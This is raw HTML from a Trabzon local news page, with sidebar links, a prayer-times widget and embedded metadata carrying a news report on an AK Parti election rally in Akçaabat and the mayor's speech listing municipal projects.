                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum" >
                  <img alt="Soru-Yorum" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/soru_yorum_h77343_8e26c.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum"  class="media-heading mb-0">Soru-Yorum</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı" >
                  <img alt="Zecorner Kayserispor maçı biletleri satışa çıktı" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/09/zecorner_kayserispor_maci_biletleri_satisa_cikti_h76379_56ddb.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı"  class="media-heading mb-0">Zecorner Kayserispor maçı biletleri satışa çıktı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." >
                  <img alt="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/06/tev_den_ozel_gunlere_anlam_katan_destek_bir_dunya_cicek_h73954_21b20.JPG" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..."  class="media-heading mb-0">TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR...</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor" >
                  <img alt="Büyükşehir Sporcuları Madalyaya Doymuyor" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/03/buyuksehir_sporculari_madalyaya_doymuyor_h71072_86caa.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor"  class="media-heading mb-0">Büyükşehir Sporcuları Madalyaya Doymuyor</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/Medya61haber" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count"></span></div>
          </div>
        </a>
      </div>
        </div>
</div>
</div>
</div>
<div class="panel namaz-saatleri mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-success" title="NAMAZ VAKİTLERİ">NAMAZ VAKİTLERİ</span></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-prayer">
      <div class="media-body">
        <div class="media-heading text-right">
          <div class="btn btn-link btn-lg disabled pull-left">
          <select id="namaz-il-sec" name="namaz" class="selectpicker">
                        <option data-tokens="adana, Adana" value="adana" >Adana</option>
                        <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
                        <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
                        <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
                        <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
                        <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
                        <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
                        <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
                        <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
                        <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
                        <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
                        <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
                        <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
                        <option data-tokens="batman, Batman" value="batman" >Batman</option>
                        <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
                        <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
                        <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
                        <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
                        <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
                        <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
                        <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
                        <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
                        <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
                        <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
                        <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
                        <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
                        <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
                        <option data-tokens="edirne, Edirne" value="edirne" >Edirne</option>
                        <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
                        <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
                        <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
                        <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
                        <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
                        <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
                        <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
                        <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
                        <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
                        <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
                        <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
                        <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
                        <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
                        <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
                        <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
                        <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
                        <option data-tokens="kars, Kars" value="kars" >Kars</option>
                        <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
                        <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
                        <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
                        <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
                        <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
                        <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
                        <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
                        <option data-tokens="konya, Konya" value="konya" >Konya</option>
                        <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
                        <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
                        <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
                        <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
                        <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
                        <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
                        <option data-tokens="mus, Muş" value="mus" >Muş</option>
                        <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
                        <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
                        <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
                        <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
                        <option data-tokens="rize, Rize" value="rize" >Rize</option>
                        <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
                        <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
                        <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
                        <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
                        <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
                        <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
                        <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
                        <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
                        <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
                        <option data-tokens="trabzon, Trabzon" value="trabzon" selected>Trabzon</option>
                        <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
                        <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
                        <option data-tokens="van, Van" value="van" >Van</option>
                        <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
                        <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
                        <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
                      </select>
        </div>
        <img src="https://www.medya61.com/_themes/hs-retina/images/mosque.svg?v=1983304052" width="76" alt="Mosque">
        </div>
        <div class="progress">
          <div aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width: 50%;" role="progressbar" class="progress-bar"></div>
        </div>
        <div class="p-18">
          <div class="row text-center">
            <div class="col-sm-4 imsak" title="İMSAK"><img src="https://www.medya61.com/_themes/hs-retina/images/imsak.png?v=391886394" alt="İMSAK">
              <p class="font-medium">İMSAK</p>
              <hr>
              <p class="font-semibold"></p>
            </div>
            <div class="col-sm-4 gunes" title="GÜNEŞ"><img src="https://www.medya61.com/_themes/hs-retina/images/gunes.png?v=1627111812" alt="GÜNEŞ">
              <div class="font-medium">GÜNEŞ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 ogle" title="ÖĞLE"><img src="https://www.medya61.com/_themes/hs-retina/images/ogle.png?v=2014236951" alt="ÖĞLE">
              <div class="font-medium">ÖĞLE</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="clearfix"></div>
            <div class="col-sm-4 ikindi" title="İKİNDİ"><img src="https://www.medya61.com/_themes/hs-retina/images/ikindi.png?v=2055304736" alt="İKİNDİ">
              <div class="font-medium">İKİNDİ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 aksam" title="AKŞAM"><img src="https://www.medya61.com/_themes/hs-retina/images/aksam.png?v=1009191313" alt="AKŞAM">
              <div class="font-medium">AKŞAM</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 yatsi" title="YATSI"><img src="https://www.medya61.com/_themes/hs-retina/images/yatsi.png?v=38935807" alt="YATSI">
              <div class="font-medium">YATSI</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
      </div>
    </div>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.medya61.com/gundem/avsuicmez-otobusler-ile-gencleri-mahallelerden-tasiyorlar-h63740.html" title="Av.Suiçmez otobüsler ile gençleri mahallelerden..." ><img src="https://www.medya61.com/images/resize/96/320x206/haberler/thumbs/2024/03/avsuicmez-otobusler-ile-gencleri-mahallelerden-tasiyorlar_7fd71.jpg" alt="Av.Suiçmez otobüsler ile gençleri mahallelerden..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.medya61.com/gundem/avsuicmez-otobusler-ile-gencleri-mahallelerden-tasiyorlar-h63740.html" title="Av.Suiçmez otobüsler ile gençleri mahallelerden..."  class="title">Av.Suiçmez otobüsler ile gençleri mahallelerden...</a>
        <ol class="list-inline">
          <li><a href="https://www.medya61.com/gundem" title="GÜNDEM"  class="text-muted">GÜNDEM</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                                                                                                            </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                                                                                                                                                                                                      </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.medya61.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.medya61.com/kunye.html">KÜNYE</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">REKLAM</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">İLETİŞİM</a></li>
        <li><a href="https://www.medya61.com/sitene-ekle.html">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/Medya61haber" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://www.medya61.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.medya61.com/trabzonspor">TRABZONSPOR</a></li>
                                              <li><a href="https://www.medya61.com/asayis">ASAYİŞ</a></li>
                                              <li><a href="https://www.medya61.com/gundem">GÜNDEM</a></li>
                                              <li><a href="https://www.medya61.com/politika">POLİTİKA</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.medya61.com/ekonomi">EKONOMİ</a></li>
                                              <li><a href="https://www.medya61.com/spor">SPOR</a></li>
                                              <li><a href="https://www.medya61.com/ne-var-ne-yok">Ne Var Ne Yok!</a></li>
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.medya61.com/">
          <img src="https://www.medya61.com/images/banner/PNG.png" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Trabzon, Trabzonspor ve Gündem Haberleri</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları Saklıdır. Trabzon ve Trabzonspor Haberleri -  Copyright &copy; 2026</p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li>
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.medya61.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 05325401000"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
        "width": 512,
        "height": 200
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.medya61.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.medya61.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.medya61.com\/gundem\/buyuk-akcaabat-mitingi-yapildi-h63739.html"
    },
    "headline": "B\u00dcY\u00dcK AK\u00c7AABAT M\u0130T\u0130NG\u0130 YAPILDI.",
    "name": "B\u00dcY\u00dcK AK\u00c7AABAT M\u0130T\u0130NG\u0130 YAPILDI.",
    "articleBody": "Mitinge Ula\u015ft\u0131rma ve Altyap\u0131 Bakan\u0131 Abdulkadir Uralo\u011flu, TBMM Bay\u0131nd\u0131rl\u0131k, \u0130mar, Ula\u015ft\u0131rma ve Turizm Komisyonu Ba\u015fkan\u0131 ve AK Parti Trabzon Milletvekili Adil Karaismailo\u011flu, AK Parti Trabzon Milletvekili Y\u0131lmaz B\u00fcy\u00fckayd\u0131n, AK Parti Milletvekili Vehbi Ko\u00e7, AK Parti GM Yerel Y\u00f6netimler Ba\u015fkan Yard\u0131mc\u0131s\u0131 25 - 26. D\u00f6nem Trabzon Milletvekili Ay\u015fe Sula K\u00f6seo\u011flu, AK Parti 27. D\u00f6nem Trabzon Milletvekili Bahar Ayvazo\u011flu, Eski Milletvekili Salih Cora, AK Parti Genel Merkez MKYK \u00dcyesi \/ Bilgi ve \u0130leti\u015fim Teknolojileri Ba\u015fkan Yard\u0131mc\u0131s\u0131 Meryem S\u00fcrmen, AK Parti \u0130l Ba\u015fkan\u0131 Dr. Sezgin Mumcu, Cumhur \u0130ttifak\u0131 AK Parti Trabzon B\u00fcy\u00fck\u015fehir Belediye Ba\u015fkan Aday\u0131 Ahmet Metin Gen\u00e7, Ak\u00e7aabat Belediye Ba\u015fkan\u0131 Cumhur \u0130ttifak\u0131 AK Parti Ak\u00e7aabat Belediye Ba\u015fkan Aday\u0131 Osman Nuri Ekim, AK Parti ve MHP\u2019nin il ve il\u00e7e y\u00f6neticileri, kurucular, meclis \u00fcyesi adaylar\u0131 ile \u00e7ok say\u0131da partili ve vatanda\u015f kat\u0131ld\u0131.\r\n\r\nEK\u0130M, YAPILAN H\u0130ZMETLER\u0130 AKTARDI\r\n\r\nMitingde co\u015fkulu tezah\u00fcratlar e\u015fli\u011finde Cumhur \u0130ttifak\u0131 mensuplar\u0131na hitap eden Ba\u015fkan Ekim, be\u015f y\u0131ll\u0131k g\u00f6rev s\u00fcresinde yap\u0131lan hizmetleri ve il\u00e7enin gelece\u011fine y\u00f6nelik planlar\u0131 aktard\u0131. Ekim, \"2019 y\u0131l\u0131ndan bug\u00fcne, 5 y\u0131ldan beri sizlerin destekleri ile Ak\u00e7aabat\u2019\u0131m\u0131za hizmet ediyoruz. Pazar g\u00fcn\u00fc yap\u0131lacak olan se\u00e7imlerle birlikte 1. Be\u015f y\u0131l\u0131m\u0131z\u0131 tamamlam\u0131\u015f olaca\u011f\u0131z. Bu s\u00fcre zarf\u0131nda Ak\u00e7aabat\u2019\u0131m\u0131za hizmet a\u015fk\u0131m\u0131z hi\u00e7 eksilmedi.\" dedi.\r\n\r\nBa\u015fkan Ekim, be\u015f y\u0131ll\u0131k s\u00fcre zarf\u0131nda il\u00e7enin her kesimine y\u00f6nelik \u00f6nemli projeler ger\u00e7ekle\u015ftirdiklerini vurgulayarak, \u015funlar\u0131 dile getirdi: \"Halka Hizmet Hakka \u0130badettir anlay\u0131\u015f\u0131yla her g\u00fcn Bismillah diyerek g\u00f6revimizin ba\u015f\u0131nda olduk. Hi\u00e7bir siyasi parti ve g\u00f6r\u00fc\u015f ay\u0131rt etmeksizin yediden yetmi\u015fe 130 bin Ak\u00e7aabatl\u0131 hem\u015ferimizin hizmetk\u00e2r\u0131 olduk. Gelece\u011fimizin teminat\u0131 \u00e7ocuklar\u0131m\u0131zd\u0131r diyerek, \u00e7ocuklar\u0131m\u0131z\u0131n e\u011fitimine y\u00f6nelik \u00f6nemli yat\u0131r\u0131mlar\u0131 Ak\u00e7aabat\u2019\u0131m\u0131za kazand\u0131rd\u0131k. Kad\u0131nlar\u0131m\u0131z ba\u015f tac\u0131m\u0131zd\u0131r diyerek, han\u0131m karde\u015flerimizin istihdam\u0131n\u0131 artt\u0131racak \u00e7al\u0131\u015fmalara imza att\u0131k. Ya\u015fl\u0131lar\u0131m\u0131z i\u00e7in g\u00fcvenli ve huzurlu bir ya\u015fam alan\u0131 olu\u015fturduk.\"\r\n\r\n\u201cAK\u00c7AABAT\u2019IN GELECE\u011e\u0130 TUR\u0130ZMD\u0130R\u201d\r\n\r\n\u0130l\u00e7enin turizm potansiyeline de de\u011finen Ekim, Ak\u00e7aabat'a kazand\u0131r\u0131lan turizm yat\u0131r\u0131mlar\u0131n\u0131 s\u0131ralayarak, il\u00e7enin gelece\u011finin turizmde oldu\u011funu vurgulad\u0131. Ekim turizm yat\u0131r\u0131mlar\u0131n\u0131 \u015fu \u015fekilde s\u0131ralad\u0131: \u201cAk\u00e7aabat Sahili, Eski Tekel Binas\u0131n\u0131n 5 y\u0131ld\u0131zl\u0131 otele d\u00f6n\u00fc\u015ft\u00fcr\u00fclmesi, \u0130stiklal Caddesi A\u00e7\u0131k AVM olarak il\u00e7emize kazand\u0131r\u0131ld\u0131, Ortamahalle Sokak Sa\u011fl\u0131kla\u015ft\u0131rma \u00c7al\u0131\u015fmas\u0131, Ortamahalle M\u00fczesi, Ak\u00e7akale Kalesi, Ak\u00e7aabat Millet Bah\u00e7esi, Fatih Park\u0131\u201d\r\n\r\nULA\u015eIM VE OTOPARK SONUNDA \u00d6NEML\u0130 YATIRIMLAR\r\n\r\nUla\u015f\u0131m ve otopark sorunlar\u0131na da de\u011finen Ba\u015fkan Ekim, il\u00e7enin ula\u015f\u0131m altyap\u0131s\u0131n\u0131n geli\u015ftirilmesi ve otopark sorununun \u00e7\u00f6z\u00fcm\u00fc i\u00e7in yap\u0131lan \u00e7al\u0131\u015fmalar\u0131 aktard\u0131. Ekim, \u201cUla\u015f\u0131m ve otopark sorununun kal\u0131c\u0131 olarak \u00e7\u00f6z\u00fcme kavu\u015fmas\u0131 i\u00e7in Pulathane Bulvar\u0131, G\u00fcney \u00c7evre yolu, Kapal\u0131 otopark ve Pazar yeri, Sahilde yeni otopark alanlar\u0131n\u0131n olu\u015fturulmas\u0131, \u015fehir i\u00e7i trafik d\u00fczenleme uygulamalar\u0131n\u0131 hayata ge\u00e7irdik. Atat\u00fcrk Bulvar\u0131 d\u00fczenlemesini tamamlad\u0131k.\u201d dedi.\r\n\r\nE\u011e\u0130T\u0130ME B\u00dcY\u00dcK YATIRIM\r\n\r\nBa\u015fkan Ekim, il\u00e7eye yap\u0131lan yat\u0131r\u0131mlar\u0131n e\u011fitim alan\u0131nda da \u00f6nemli oldu\u011funu vurgulad\u0131. \u0130brahim Erdemo\u011flu Spor Lisesi, Mersin ve Kuru\u00e7am K\u00f6y Ya\u015fam Merkezi, Y\u0131ld\u0131zl\u0131 \u00d6zel Gereksinimli Bireyler i\u00e7in e\u011fitim merkezi, Ak\u00e7aabat Halk K\u00fct\u00fcphanesi ve Ak\u00e7aabat Sanat Akademisi gibi projelerin tamamland\u0131\u011f\u0131n\u0131 ifade etti. Ayr\u0131ca, Ak\u00e7aabat Spor E\u011fitim Merkezi'nin de hizmete a\u00e7\u0131ld\u0131\u011f\u0131n\u0131 belirtti.\r\n\r\n\u0130ST\u0130HDAMA KATKI SA\u011eLAYACAK \u00d6NEML\u0130 ADIMLAR\r\n\r\n\u015e\u0130N\u0130K OSB, Et kombinas\u0131, Ak\u00e7ahasat tesisi ve K\u00fc\u00e7\u00fck Sanayi sitesi gibi yat\u0131r\u0131mlar\u0131n istihdama katk\u0131 sa\u011flayacak \u00f6nemli ad\u0131mlar oldu\u011funu dile getiren Ba\u015fkan Ekim, ayn\u0131 zamanda kamu binalar\u0131n\u0131n da il\u00e7eye kazand\u0131r\u0131ld\u0131\u011f\u0131n\u0131 kaydetti. Bu kapsamda AFAD Koordinasyon Merkezi, SGK Yeni Hizmet Binas\u0131, Kaymakaml\u0131k Ek Hizmet Binas\u0131, Adliye Binas\u0131, Karakol Binas\u0131, Trafik Denetleme ve \u0130l\u00e7e Emniyet M\u00fcd\u00fcrl\u00fc\u011f\u00fc Binas\u0131, \u0130l\u00e7e Sa\u011fl\u0131k M\u00fcd\u00fcrl\u00fc\u011f\u00fc ve Aile Sa\u011fl\u0131\u011f\u0131 Merkezi ve I\u015f\u0131klar Sa\u011fl\u0131k Oca\u011f\u0131 Binas\u0131 gibi \u00f6nemli yap\u0131lar\u0131n il\u00e7eye kazand\u0131r\u0131ld\u0131\u011f\u0131n\u0131 a\u00e7\u0131klad\u0131.\r\n\r\nDO\u011eALGAZI \u0130L\u00c7EYE ULA\u015eTIRILMASI\r\n\r\nDo\u011falgaz\u0131n il\u00e7eye ula\u015ft\u0131r\u0131lmas\u0131na da b\u00fcy\u00fck \u00f6nem verdi\u011fini belirten Ekim, g\u00f6reve geldikleri zaman do\u011falgaz\u0131n sadece belirli mahallelerde bulundu\u011funu ve abone say\u0131s\u0131n\u0131n \u00e7ok d\u00fc\u015f\u00fck oldu\u011funu s\u00f6yledi. Ancak, yap\u0131lan \u00e7al\u0131\u015fmalar sonucunda do\u011falgaz\u0131n il\u00e7enin bir\u00e7ok noktas\u0131na ula\u015ft\u0131\u011f\u0131n\u0131 ve abone say\u0131s\u0131n\u0131n \u00f6nemli \u00f6l\u00e7\u00fcde artt\u0131\u011f\u0131n\u0131 ifade etti. Ekim, do\u011falgaz \u00e7al\u0131\u015fmalar\u0131n\u0131n h\u0131zla devam edece\u011fini ve il\u00e7enin tamam\u0131nda do\u011falgaz\u0131n yayg\u0131nla\u015ft\u0131r\u0131laca\u011f\u0131n\u0131 s\u00f6yledi.\r\n\r\n\u00c7\u0130FT\u00c7\u0130LERE Y\u00d6NEL\u0130K DESTEKLER\r\n\r\nBa\u015fkan Ekim, s\u00f6zlerini il\u00e7e halk\u0131na y\u00f6nelik duygu dolu bir te\u015fekk\u00fcrle tamamlad\u0131. \u0130l\u00e7edeki \u00e7ift\u00e7ilere y\u00f6nelik destek programlar\u0131n\u0131n \u00f6nemine vurgu yaparak, meyve fidan\u0131 deste\u011fi gibi uygulamalar\u0131n yan\u0131 s\u0131ra y\u00f6resel \u00fcr\u00fcn sat\u0131\u015f pazar\u0131n\u0131n kurulmas\u0131 ve hayvan yeti\u015ftiricilerine ot deste\u011fi sa\u011flanmas\u0131 gibi projelerin devam etti\u011fini belirtti. Ayr\u0131ca, Ramazan Bayram\u0131 sonras\u0131 buza\u011f\u0131 a\u015f\u0131lama uygulamas\u0131n\u0131n \u00fccretsiz olarak ger\u00e7ekle\u015ftirilece\u011fini ifade etti.\r\n\r\nBa\u015fkan Ekim, il\u00e7eye kazand\u0131r\u0131lan ve kazand\u0131r\u0131lacak olan yat\u0131r\u0131mlar i\u00e7in desteklerini esirgemeyen herkese te\u015fekk\u00fcr etti. \u00d6zellikle Cumhurba\u015fkan\u0131 Recep Tayyip Erdo\u011fan, bakanlar, milletvekilleri, parti y\u00f6neticileri, Trabzon Valisi ve B\u00fcy\u00fck\u015fehir Belediye Ba\u015fkan\u0131 ile di\u011fer kamu g\u00f6revlilerine, i\u015f insanlar\u0131na ve il\u00e7e halk\u0131na minnettarl\u0131\u011f\u0131n\u0131 ifade ederek, \u015fahs\u0131 ve il\u00e7esi ad\u0131na te\u015fekk\u00fcrlerini sundu.\r\n\r\nBa\u015fkan Ekim'in konu\u015fmas\u0131, kat\u0131l\u0131mc\u0131lardan b\u00fcy\u00fck destek g\u00f6r\u00fcrken, miting, co\u015fkulu tezah\u00fcratlar e\u015fli\u011finde sona erdi.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/haberler\/2024\/03\/buyuk-akcaabat-mitingi-yapildi_6de24.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2024-03-29T20:36:50+03:00",
    "dateModified": "2024-03-29T20:36:50+03:00",
    "genre": "news",
    "wordCount": 1135,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
            "width": 412,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script>
<!-- End Google Analytics -->

<script src="https://www.medya61.com/_themes/hs-retina/scripts/vendor.min.js?v=1314718587"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/swiper.min.js?v=521463633"></script>
